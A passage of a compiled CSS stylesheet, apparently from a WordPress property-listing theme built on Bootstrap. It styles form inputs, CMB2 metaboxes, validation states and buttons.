  .cmb2-metabox input[type="date"][type=mail],
  input[type="time"].form-control,
  .cmb2-metabox input[type="time"][type=text],
  .cmb2-metabox input[type="time"][type=mail],
  input[type="datetime-local"].form-control,
  .cmb2-metabox input[type="datetime-local"][type=text],
  .cmb2-metabox input[type="datetime-local"][type=mail],
  input[type="month"].form-control, .cmb2-metabox input[type="month"][type=text], .cmb2-metabox input[type="month"][type=mail] {
    line-height: 34px; }
  input[type="date"].input-sm,
  .input-group-sm > input[type="date"].form-control,
  .cmb2-metabox .input-group-sm > input[type="date"][type=text], .cmb2-metabox .input-group-sm > input[type="date"][type=mail], .input-group-sm > input[type="date"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="date"].btn,
  .input-group-sm > .input-group-btn > input[type="date"].button,
  .input-group-sm > .input-group-btn > input[type="date"].button-primary,
  .input-group-sm > .input-group-btn > input[type="date"].submission-payment-process,
  .input-group-sm > .input-group-btn > input[type="date"].property-create,
  .input-group-sm > .input-group-btn > input[type="date"].property-table-action,
  .input-group-sm > .input-group-btn > input[type="date"].property-button-delete,
  .input-group-sm input[type="date"],
  input[type="time"].input-sm,
  .input-group-sm > input[type="time"].form-control,
  .cmb2-metabox .input-group-sm > input[type="time"][type=text], .cmb2-metabox .input-group-sm > input[type="time"][type=mail], .input-group-sm > input[type="time"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="time"].btn,
  .input-group-sm > .input-group-btn > input[type="time"].button,
  .input-group-sm > .input-group-btn > input[type="time"].button-primary,
  .input-group-sm > .input-group-btn > input[type="time"].submission-payment-process,
  .input-group-sm > .input-group-btn > input[type="time"].property-create,
  .input-group-sm > .input-group-btn > input[type="time"].property-table-action,
  .input-group-sm > .input-group-btn > input[type="time"].property-button-delete,
  .input-group-sm input[type="time"],
  input[type="datetime-local"].input-sm,
  .input-group-sm > input[type="datetime-local"].form-control,
  .cmb2-metabox .input-group-sm > input[type="datetime-local"][type=text], .cmb2-metabox .input-group-sm > input[type="datetime-local"][type=mail], .input-group-sm > input[type="datetime-local"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].btn,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].button,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].button-primary,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].submission-payment-process,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].property-create,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].property-table-action,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].property-button-delete,
  .input-group-sm input[type="datetime-local"],
  input[type="month"].input-sm,
  .input-group-sm > input[type="month"].form-control,
  .cmb2-metabox .input-group-sm > input[type="month"][type=text], .cmb2-metabox .input-group-sm > input[type="month"][type=mail], .input-group-sm > input[type="month"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="month"].btn,
  .input-group-sm > .input-group-btn > input[type="month"].button,
  .input-group-sm > .input-group-btn > input[type="month"].button-primary,
  .input-group-sm > .input-group-btn > input[type="month"].submission-payment-process,
  .input-group-sm > .input-group-btn > input[type="month"].property-create,
  .input-group-sm > .input-group-btn > input[type="month"].property-table-action,
  .input-group-sm > .input-group-btn > input[type="month"].property-button-delete,
  .input-group-sm input[type="month"] {
    line-height: 30px; }
  input[type="date"].input-lg,
  .input-group-lg > input[type="date"].form-control,
  .cmb2-metabox .input-group-lg > input[type="date"][type=text], .cmb2-metabox .input-group-lg > input[type="date"][type=mail], .input-group-lg > input[type="date"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="date"].btn,
  .input-group-lg > .input-group-btn > input[type="date"].button,
  .input-group-lg > .input-group-btn > input[type="date"].button-primary,
  .input-group-lg > .input-group-btn > input[type="date"].submission-payment-process,
  .input-group-lg > .input-group-btn > input[type="date"].property-create,
  .input-group-lg > .input-group-btn > input[type="date"].property-table-action,
  .input-group-lg > .input-group-btn > input[type="date"].property-button-delete,
  .input-group-lg input[type="date"],
  input[type="time"].input-lg,
  .input-group-lg > input[type="time"].form-control,
  .cmb2-metabox .input-group-lg > input[type="time"][type=text], .cmb2-metabox .input-group-lg > input[type="time"][type=mail], .input-group-lg > input[type="time"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="time"].btn,
  .input-group-lg > .input-group-btn > input[type="time"].button,
  .input-group-lg > .input-group-btn > input[type="time"].button-primary,
  .input-group-lg > .input-group-btn > input[type="time"].submission-payment-process,
  .input-group-lg > .input-group-btn > input[type="time"].property-create,
  .input-group-lg > .input-group-btn > input[type="time"].property-table-action,
  .input-group-lg > .input-group-btn > input[type="time"].property-button-delete,
  .input-group-lg input[type="time"],
  input[type="datetime-local"].input-lg,
  .input-group-lg > input[type="datetime-local"].form-control,
  .cmb2-metabox .input-group-lg > input[type="datetime-local"][type=text], .cmb2-metabox .input-group-lg > input[type="datetime-local"][type=mail], .input-group-lg > input[type="datetime-local"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].btn,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].button,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].button-primary,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].submission-payment-process,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].property-create,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].property-table-action,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].property-button-delete,
  .input-group-lg input[type="datetime-local"],
  input[type="month"].input-lg,
  .input-group-lg > input[type="month"].form-control,
  .cmb2-metabox .input-group-lg > input[type="month"][type=text], .cmb2-metabox .input-group-lg > input[type="month"][type=mail], .input-group-lg > input[type="month"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="month"].btn,
  .input-group-lg > .input-group-btn > input[type="month"].button,
  .input-group-lg > .input-group-btn > input[type="month"].button-primary,
  .input-group-lg > .input-group-btn > input[type="month"].submission-payment-process,
  .input-group-lg > .input-group-btn > input[type="month"].property-create,
  .input-group-lg > .input-group-btn > input[type="month"].property-table-action,
  .input-group-lg > .input-group-btn > input[type="month"].property-button-delete,
  .input-group-lg input[type="month"] {
    line-height: 46px; } }

.form-group, .cmb-row {
  margin-bottom: 15px; }

.radio,
.checkbox, .cmb2-metabox .cmb2-list li {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }
  .radio label,
  .checkbox label, .cmb2-metabox .cmb2-list li label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer; }

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.cmb2-metabox .cmb2-list li input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9; }

.radio + .radio,
.checkbox + .checkbox, .cmb2-metabox .cmb2-list li + .checkbox, .cmb2-metabox .cmb2-list .checkbox + li, .cmb2-metabox .cmb2-list li + li {
  margin-top: -5px; }

.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer; }

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px; }

input[type="radio"][disabled],
input[type="radio"].disabled,
fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled,
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed; }

.radio-inline.disabled,
fieldset[disabled] .radio-inline,
.checkbox-inline.disabled,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed; }

.radio.disabled label,
fieldset[disabled] .radio label,
.checkbox.disabled label,
.cmb2-metabox .cmb2-list li.disabled label,
fieldset[disabled] .checkbox label, fieldset[disabled] .cmb2-metabox .cmb2-list li label, .cmb2-metabox .cmb2-list fieldset[disabled] li label {
  cursor: not-allowed; }

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 34px; }
  .form-control-static.input-lg,
  .input-group-lg > .form-control-static.form-control,
  .cmb2-metabox .input-group-lg > input.form-control-static[type=text], .cmb2-metabox .input-group-lg > input.form-control-static[type=mail], .cmb2-metabox .input-group-lg > textarea.form-control-static, .input-group-lg > .form-control-static.input-group-addon,
  .input-group-lg > .input-group-btn > .form-control-static.btn,
  .input-group-lg > .input-group-btn > .form-control-static.button,
  .input-group-lg > .input-group-btn > .form-control-static.button-primary,
  .input-group-lg > .input-group-btn > .form-control-static.submission-payment-process,
  .input-group-lg > .input-group-btn > .form-control-static.property-create,
  .input-group-lg > .input-group-btn > .form-control-static.property-table-action,
  .input-group-lg > .input-group-btn > .form-control-static.property-button-delete,
  .property-slider-item-info-more .input-group-lg > .input-group-btn > a.form-control-static, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
  .cmb2-metabox .input-group-sm > input.form-control-static[type=text], .cmb2-metabox .input-group-sm > input.form-control-static[type=mail], .cmb2-metabox .input-group-sm > textarea.form-control-static, .input-group-sm > .form-control-static.input-group-addon,
  .input-group-sm > .input-group-btn > .form-control-static.btn, .input-group-sm > .input-group-btn > .form-control-static.button, .input-group-sm > .input-group-btn > .form-control-static.button-primary, .input-group-sm > .input-group-btn > .form-control-static.submission-payment-process, .input-group-sm > .input-group-btn > .form-control-static.property-create, .input-group-sm > .input-group-btn > .form-control-static.property-table-action, .input-group-sm > .input-group-btn > .form-control-static.property-button-delete, .property-slider-item-info-more .input-group-sm > .input-group-btn > a.form-control-static {
    padding-left: 0;
    padding-right: 0; }

.input-sm, .input-group-sm > .form-control,
.cmb2-metabox .input-group-sm > input[type=text], .cmb2-metabox .input-group-sm > input[type=mail], .cmb2-metabox .input-group-sm > textarea, .input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn, .input-group-sm > .input-group-btn > .button, .input-group-sm > .input-group-btn > .button-primary, .input-group-sm > .input-group-btn > .submission-payment-process, .input-group-sm > .input-group-btn > .property-create, .input-group-sm > .input-group-btn > .property-table-action, .input-group-sm > .input-group-btn > .property-button-delete, .property-slider-item-info-more .input-group-sm > .input-group-btn > a {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn, .input-group-sm > .input-group-btn > select.button, .input-group-sm > .input-group-btn > select.button-primary, .input-group-sm > .input-group-btn > select.submission-payment-process, .input-group-sm > .input-group-btn > select.property-create, .input-group-sm > .input-group-btn > select.property-table-action, .input-group-sm > .input-group-btn > select.property-button-delete {
  height: 30px;
  line-height: 30px; }

textarea.input-sm,
.input-group-sm > textarea.form-control,
.cmb2-metabox .input-group-sm > textarea, .input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
.input-group-sm > .input-group-btn > textarea.button,
.input-group-sm > .input-group-btn > textarea.button-primary,
.input-group-sm > .input-group-btn > textarea.submission-payment-process,
.input-group-sm > .input-group-btn > textarea.property-create,
.input-group-sm > .input-group-btn > textarea.property-table-action,
.input-group-sm > .input-group-btn > textarea.property-button-delete,
select[multiple].input-sm, .input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn, .input-group-sm > .input-group-btn > select[multiple].button, .input-group-sm > .input-group-btn > select[multiple].button-primary, .input-group-sm > .input-group-btn > select[multiple].submission-payment-process, .input-group-sm > .input-group-btn > select[multiple].property-create, .input-group-sm > .input-group-btn > select[multiple].property-table-action, .input-group-sm > .input-group-btn > select[multiple].property-button-delete {
  height: auto; }

.form-group-sm .form-control, .form-group-sm .cmb2-metabox input[type=text], .cmb2-metabox .form-group-sm input[type=text], .form-group-sm .cmb2-metabox input[type=mail], .cmb2-metabox .form-group-sm input[type=mail], .form-group-sm .cmb2-metabox textarea, .cmb2-metabox .form-group-sm textarea {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px; }

.form-group-sm textarea.form-control,
.form-group-sm .cmb2-metabox textarea,
.cmb2-metabox .form-group-sm textarea, .form-group-sm select[multiple].form-control {
  height: auto; }

.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5; }

.input-lg, .input-group-lg > .form-control,
.cmb2-metabox .input-group-lg > input[type=text], .cmb2-metabox .input-group-lg > input[type=mail], .cmb2-metabox .input-group-lg > textarea, .input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn, .input-group-lg > .input-group-btn > .button, .input-group-lg > .input-group-btn > .button-primary, .input-group-lg > .input-group-btn > .submission-payment-process, .input-group-lg > .input-group-btn > .property-create, .input-group-lg > .input-group-btn > .property-table-action, .input-group-lg > .input-group-btn > .property-button-delete, .property-slider-item-info-more .input-group-lg > .input-group-btn > a {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px; }

select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn, .input-group-lg > .input-group-btn > select.button, .input-group-lg > .input-group-btn > select.button-primary, .input-group-lg > .input-group-btn > select.submission-payment-process, .input-group-lg > .input-group-btn > select.property-create, .input-group-lg > .input-group-btn > select.property-table-action, .input-group-lg > .input-group-btn > select.property-button-delete {
  height: 46px;
  line-height: 46px; }

textarea.input-lg,
.input-group-lg > textarea.form-control,
.cmb2-metabox .input-group-lg > textarea, .input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
.input-group-lg > .input-group-btn > textarea.button,
.input-group-lg > .input-group-btn > textarea.button-primary,
.input-group-lg > .input-group-btn > textarea.submission-payment-process,
.input-group-lg > .input-group-btn > textarea.property-create,
.input-group-lg > .input-group-btn > textarea.property-table-action,
.input-group-lg > .input-group-btn > textarea.property-button-delete,
select[multiple].input-lg, .input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn, .input-group-lg > .input-group-btn > select[multiple].button, .input-group-lg > .input-group-btn > select[multiple].button-primary, .input-group-lg > .input-group-btn > select[multiple].submission-payment-process, .input-group-lg > .input-group-btn > select[multiple].property-create, .input-group-lg > .input-group-btn > select[multiple].property-table-action, .input-group-lg > .input-group-btn > select[multiple].property-button-delete {
  height: auto; }

.form-group-lg .form-control, .form-group-lg .cmb2-metabox input[type=text], .cmb2-metabox .form-group-lg input[type=text], .form-group-lg .cmb2-metabox input[type=mail], .cmb2-metabox .form-group-lg input[type=mail], .form-group-lg .cmb2-metabox textarea, .cmb2-metabox .form-group-lg textarea {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px; }

.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px; }

.form-group-lg textarea.form-control,
.form-group-lg .cmb2-metabox textarea,
.cmb2-metabox .form-group-lg textarea, .form-group-lg select[multiple].form-control {
  height: auto; }

.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.33333; }

.has-feedback {
  position: relative; }
  .has-feedback .form-control, .has-feedback .cmb2-metabox input[type=text], .cmb2-metabox .has-feedback input[type=text], .has-feedback .cmb2-metabox input[type=mail], .cmb2-metabox .has-feedback input[type=mail], .has-feedback .cmb2-metabox textarea, .cmb2-metabox .has-feedback textarea {
    padding-right: 42.5px; }

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none; }

.input-lg + .form-control-feedback,
.input-group-lg > .form-control + .form-control-feedback,
.cmb2-metabox .input-group-lg > input[type=text] + .form-control-feedback, .cmb2-metabox .input-group-lg > input[type=mail] + .form-control-feedback, .cmb2-metabox .input-group-lg > textarea + .form-control-feedback, .input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback,
.input-group-lg > .input-group-btn > .button + .form-control-feedback,
.input-group-lg > .input-group-btn > .button-primary + .form-control-feedback,
.input-group-lg > .input-group-btn > .submission-payment-process + .form-control-feedback,
.input-group-lg > .input-group-btn > .property-create + .form-control-feedback,
.input-group-lg > .input-group-btn > .property-table-action + .form-control-feedback,
.input-group-lg > .input-group-btn > .property-button-delete + .form-control-feedback,
.property-slider-item-info-more .input-group-lg > .input-group-btn > a + .form-control-feedback, .input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback, .form-group-lg .cmb2-metabox input[type=text] + .form-control-feedback, .cmb2-metabox .form-group-lg input[type=text] + .form-control-feedback, .form-group-lg .cmb2-metabox input[type=mail] + .form-control-feedback, .cmb2-metabox .form-group-lg input[type=mail] + .form-control-feedback, .form-group-lg .cmb2-metabox textarea + .form-control-feedback, .cmb2-metabox .form-group-lg textarea + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px; }

.input-sm + .form-control-feedback,
.input-group-sm > .form-control + .form-control-feedback,
.cmb2-metabox .input-group-sm > input[type=text] + .form-control-feedback, .cmb2-metabox .input-group-sm > input[type=mail] + .form-control-feedback, .cmb2-metabox .input-group-sm > textarea + .form-control-feedback, .input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback,
.input-group-sm > .input-group-btn > .button + .form-control-feedback,
.input-group-sm > .input-group-btn > .button-primary + .form-control-feedback,
.input-group-sm > .input-group-btn > .submission-payment-process + .form-control-feedback,
.input-group-sm > .input-group-btn > .property-create + .form-control-feedback,
.input-group-sm > .input-group-btn > .property-table-action + .form-control-feedback,
.input-group-sm > .input-group-btn > .property-button-delete + .form-control-feedback,
.property-slider-item-info-more .input-group-sm > .input-group-btn > a + .form-control-feedback, .input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback, .form-group-sm .cmb2-metabox input[type=text] + .form-control-feedback, .cmb2-metabox .form-group-sm input[type=text] + .form-control-feedback, .form-group-sm .cmb2-metabox input[type=mail] + .form-control-feedback, .cmb2-metabox .form-group-sm input[type=mail] + .form-control-feedback, .form-group-sm .cmb2-metabox textarea + .form-control-feedback, .cmb2-metabox .form-group-sm textarea + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px; }

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .cmb2-metabox .cmb2-list li,
.cmb2-metabox .cmb2-list .has-success li, .has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.cmb2-metabox .cmb2-list li.has-success label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
  color: #3c763d; }

.has-success .form-control, .has-success .cmb2-metabox input[type=text], .cmb2-metabox .has-success input[type=text], .has-success .cmb2-metabox input[type=mail], .cmb2-metabox .has-success input[type=mail], .has-success .cmb2-metabox textarea, .cmb2-metabox .has-success textarea {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-success .form-control:focus, .has-success .cmb2-metabox input[type=text]:focus, .cmb2-metabox .has-success input[type=text]:focus, .has-success .cmb2-metabox input[type=mail]:focus, .cmb2-metabox .has-success input[type=mail]:focus, .has-success .cmb2-metabox textarea:focus, .cmb2-metabox .has-success textarea:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; }

.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8; }

.has-success .form-control-feedback {
  color: #3c763d; }

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .cmb2-metabox .cmb2-list li,
.cmb2-metabox .cmb2-list .has-warning li, .has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.cmb2-metabox .cmb2-list li.has-warning label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
  color: #8a6d3b; }

.has-warning .form-control, .has-warning .cmb2-metabox input[type=text], .cmb2-metabox .has-warning input[type=text], .has-warning .cmb2-metabox input[type=mail], .cmb2-metabox .has-warning input[type=mail], .has-warning .cmb2-metabox textarea, .cmb2-metabox .has-warning textarea {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-warning .form-control:focus, .has-warning .cmb2-metabox input[type=text]:focus, .cmb2-metabox .has-warning input[type=text]:focus, .has-warning .cmb2-metabox input[type=mail]:focus, .cmb2-metabox .has-warning input[type=mail]:focus, .has-warning .cmb2-metabox textarea:focus, .cmb2-metabox .has-warning textarea:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; }

.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3; }

.has-warning .form-control-feedback {
  color: #8a6d3b; }

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .cmb2-metabox .cmb2-list li,
.cmb2-metabox .cmb2-list .has-error li, .has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.cmb2-metabox .cmb2-list li.has-error label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
  color: #a94442; }

.has-error .form-control, .has-error .cmb2-metabox input[type=text], .cmb2-metabox .has-error input[type=text], .has-error .cmb2-metabox input[type=mail], .cmb2-metabox .has-error input[type=mail], .has-error .cmb2-metabox textarea, .cmb2-metabox .has-error textarea {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-error .form-control:focus, .has-error .cmb2-metabox input[type=text]:focus, .cmb2-metabox .has-error input[type=text]:focus, .has-error .cmb2-metabox input[type=mail]:focus, .cmb2-metabox .has-error input[type=mail]:focus, .has-error .cmb2-metabox textarea:focus, .cmb2-metabox .has-error textarea:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; }

.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede; }

.has-error .form-control-feedback {
  color: #a94442; }

.has-feedback label ~ .form-control-feedback {
  top: 25px; }

.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0; }

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373; }

@media (min-width: 768px) {
  .form-inline .form-group, .form-inline .cmb-row {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-control, .form-inline .cmb2-metabox input[type=text], .cmb2-metabox .form-inline input[type=text], .form-inline .cmb2-metabox input[type=mail], .cmb2-metabox .form-inline input[type=mail], .form-inline .cmb2-metabox textarea, .cmb2-metabox .form-inline textarea {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .form-inline .form-control-static {
    display: inline-block; }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle; }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control, .form-inline .input-group .cmb2-metabox input[type=text], .cmb2-metabox .form-inline .input-group input[type=text], .form-inline .input-group .cmb2-metabox input[type=mail], .cmb2-metabox .form-inline .input-group input[type=mail], .form-inline .input-group .cmb2-metabox textarea, .cmb2-metabox .form-inline .input-group textarea {
      width: auto; }
  .form-inline .input-group > .form-control, .form-inline .cmb2-metabox .input-group > input[type=text], .cmb2-metabox .form-inline .input-group > input[type=text], .form-inline .cmb2-metabox .input-group > input[type=mail], .cmb2-metabox .form-inline .input-group > input[type=mail], .form-inline .cmb2-metabox .input-group > textarea, .cmb2-metabox .form-inline .input-group > textarea {
    width: 100%; }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .radio,
  .form-inline .checkbox, .form-inline .cmb2-metabox .cmb2-list li, .cmb2-metabox .cmb2-list .form-inline li {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
    .form-inline .radio label,
    .form-inline .checkbox label, .form-inline .cmb2-metabox .cmb2-list li label, .cmb2-metabox .cmb2-list .form-inline li label {
      padding-left: 0; }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"], .form-inline .cmb2-metabox .cmb2-list li input[type="checkbox"], .cmb2-metabox .cmb2-list .form-inline li input[type="checkbox"] {
    position: relative;
    margin-left: 0; }
  .form-inline .has-feedback .form-control-feedback {
    top: 0; } }

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .cmb2-metabox .cmb2-list li,
.cmb2-metabox .cmb2-list .form-horizontal li, .form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px; }

.form-horizontal .radio,
.form-horizontal .checkbox, .form-horizontal .cmb2-metabox .cmb2-list li, .cmb2-metabox .cmb2-list .form-horizontal li {
  min-height: 27px; }

.form-horizontal .form-group, .form-horizontal .cmb-row {
  margin-left: -15px;
  margin-right: -15px; }
  .form-horizontal .form-group:before,
  .form-horizontal .cmb-row:before,
  .form-horizontal .form-group:after, .form-horizontal .cmb-row:after {
    content: " ";
    display: table; }
  .form-horizontal .form-group:after, .form-horizontal .cmb-row:after {
    clear: both; }

@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px; } }

.form-horizontal .has-feedback .form-control-feedback {
  right: 15px; }

@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.33333px;
    font-size: 18px; } }

@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px; } }

.btn, .button, .button-primary, .submission-payment-process, .property-create, .property-table-action, .property-button-delete, .property-slider-item-info-more a {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }
  .btn:focus,
  .button:focus,
  .button-primary:focus,
  .submission-payment-process:focus,
  .property-create:focus,
  .property-table-action:focus,
  .property-button-delete:focus,
  .property-slider-item-info-more a:focus,
  .btn.focus,
  .focus.button,
  .focus.button-primary,
  .focus.submission-payment-process,
  .focus.property-create,
  .focus.property-table-action,
  .focus.property-button-delete,
  .property-slider-item-info-more a.focus,
  .btn:active:focus,
  .button:active:focus,
  .button-primary:active:focus,
  .submission-payment-process:active:focus,
  .property-create:active:focus,
  .property-table-action:active:focus,
  .property-button-delete:active:focus,
  .property-slider-item-info-more a:active:focus,
  .btn:active.focus,
  .button:active.focus,
  .button-primary:active.focus,
  .submission-payment-process:active.focus,
  .property-create:active.focus,
  .property-table-action:active.focus,
  .property-button-delete:active.focus,
  .property-slider-item-info-more a:active.focus,
  .btn.active:focus,
  .active.button:focus,
  .active.button-primary:focus,
  .active.submission-payment-process:focus,
  .active.property-create:focus,
  .active.property-table-action:focus,
  .active.property-button-delete:focus,
  .property-slider-item-info-more a.active:focus,
  .btn.active.focus, .active.focus.button, .active.focus.button-primary, .active.focus.submission-payment-process, .active.focus.property-create, .active.focus.property-table-action, .active.focus.property-button-delete, .property-slider-item-info-more a.active.focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }
  .btn:hover,
  .button:hover,
  .button-primary:hover,
  .submission-payment-process:hover,
  .property-create:hover,
  .property-table-action:hover,
  .property-button-delete:hover,
  .property-slider-item-info-more a:hover,
  .btn:focus,
  .button:focus,
  .button-primary:focus,
  .submission-payment-process:focus,
  .property-create:focus,
  .property-table-action:focus,
  .property-button-delete:focus,
  .property-slider-item-info-more a:focus,
  .btn.focus, .focus.button, .focus.button-primary, .focus.submission-payment-process, .focus.property-create, .focus.property-table-action, .focus.property-button-delete, .property-slider-item-info-more a.focus {
    color: #333;
    text-decoration: none; }
  .btn:active,
  .button:active,
  .button-primary:active,
  .submission-payment-process:active,
  .property-create:active,
  .property-table-action:active,
  .property-button-delete:active,
  .property-slider-item-info-more a:active,
  .btn.active, .active.button, .active.button-primary, .active.submission-payment-process, .active.property-create, .active.property-table-action, .active.property-button-delete, .property-slider-item-info-more a.active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
  .btn.disabled,
  .disabled.button,
  .disabled.button-primary,
  .disabled.submission-payment-process,
  .disabled.property-create,
  .disabled.property-table-action,
  .disabled.property-button-delete,
  .property-slider-item-info-more a.disabled,
  .btn[disabled],
  [disabled].button,
  [disabled].button-primary,
  [disabled].submission-payment-process,
  [disabled].property-create,
  [disabled].property-table-action,
  [disabled].property-button-delete,
